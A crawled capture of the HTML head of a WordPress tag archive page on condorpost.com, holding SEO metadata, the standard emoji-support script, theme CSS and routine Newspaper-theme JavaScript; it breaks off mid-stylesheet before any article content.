

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://condorpost.com/tag/artificial-intelligent/
body_size: 70710
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>artificial intelligent Archives - condorpost</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://condorpost.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://condorpost.com/tag/artificial-intelligent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="artificial intelligent Archives - condorpost" />
	<meta property="og:url" content="https://condorpost.com/tag/artificial-intelligent/" />
	<meta property="og:site_name" content="condorpost" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://condorpost.com/tag/artificial-intelligent/","url":"https://condorpost.com/tag/artificial-intelligent/","name":"artificial intelligent Archives - condorpost","isPartOf":{"@id":"https://condorpost.com/#website"},"primaryImageOfPage":{"@id":"https://condorpost.com/tag/artificial-intelligent/#primaryimage"},"image":{"@id":"https://condorpost.com/tag/artificial-intelligent/#primaryimage"},"thumbnailUrl":"https://condorpost.com/wp-content/uploads/2023/05/pexels-matheus-bertelli-16094040.jpg","breadcrumb":{"@id":"https://condorpost.com/tag/artificial-intelligent/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condorpost.com/tag/artificial-intelligent/#primaryimage","url":"https://condorpost.com/wp-content/uploads/2023/05/pexels-matheus-bertelli-16094040.jpg","contentUrl":"https://condorpost.com/wp-content/uploads/2023/05/pexels-matheus-bertelli-16094040.jpg","width":1280,"height":853,"caption":"ChatGPT"},{"@type":"BreadcrumbList","@id":"https://condorpost.com/tag/artificial-intelligent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://condorpost.com/"},{"@type":"ListItem","position":2,"name":"artificial intelligent"}]},{"@type":"WebSite","@id":"https://condorpost.com/#website","url":"https://condorpost.com/","name":"condorpost","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://condorpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Feed" href="https://condorpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Comments Feed" href="https://condorpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; artificial intelligent Tag Feed" href="https://condorpost.com/tag/artificial-intelligent/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/condorpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://condorpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://condorpost.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://condorpost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://condorpost.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://condorpost.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://condorpost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://condorpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://condorpost.com/wp-json/wp/v2/tags/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://condorpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4b2021a9a7","wpRestUrl":"https:\/\/condorpost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/condorpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/condorpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fa3fe9ee68";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
